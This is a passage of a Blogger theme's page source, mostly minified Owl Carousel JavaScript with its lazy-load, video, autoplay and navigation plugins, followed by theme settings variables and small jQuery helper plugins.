,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
ark-top"};
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrD7QwUJVvlVfBJCcJ7YF2WdjP_YK7SG4r9yS2tbYZ-s1EnE4-zS8xaEZdvRA5ObZd4z-jboqBR0_CMJYcgUB7JZPFm9PXf8vc59SsV45j-o45q3TyDurjf4pX_LoC7dbaMZRoPmkBeTA/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" 